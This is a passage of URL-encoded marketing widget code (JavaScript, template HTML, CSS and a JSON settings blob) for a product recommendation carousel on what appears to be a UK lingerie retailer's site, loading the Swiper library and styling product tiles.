OWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20re